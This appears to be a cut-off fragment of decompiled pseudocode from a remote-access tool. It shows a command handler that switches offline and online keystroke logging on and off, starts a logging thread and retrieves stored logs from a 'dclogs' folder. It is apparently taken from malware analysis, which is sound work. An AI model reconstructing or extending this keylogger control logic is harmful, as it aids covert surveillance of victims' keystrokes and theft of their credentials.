 sub_405818(v359, "dclogs\\");
sub_480E44(v360, &v1224);
sub_475FD8(&savedregs);
}
sub_405974(v1413, "ActiveOfflineKeylogger");
if ( v5 && *(_DWORD *)off_4948F4 != 1 )
{
CreateThread(0, 0, sub_482028, 0, 0, &v1414);
*(_DWORD *)off_4948F4 = 1;
}
sub_405974(v1413, "UnActiveOfflineKeylogger");
if ( v5 )
*(_DWORD *)off_4948F4 = 0;
sub_405974(v1413, "ActiveOnlineKeyStrokes");
if ( v5 )
*(_DWORD *)off_494A84 = 1;
sub_405974(v1413, "UnActiveOnlineKeyStrokes");
if ( v5 )
*(_DWORD *)off_494A84 = 0;
sub_405A44((int)v1413, 1, 14, (int *)&v1222);
sub_405974(v1222, "GetOfflineLogs");
if ( v5 )
{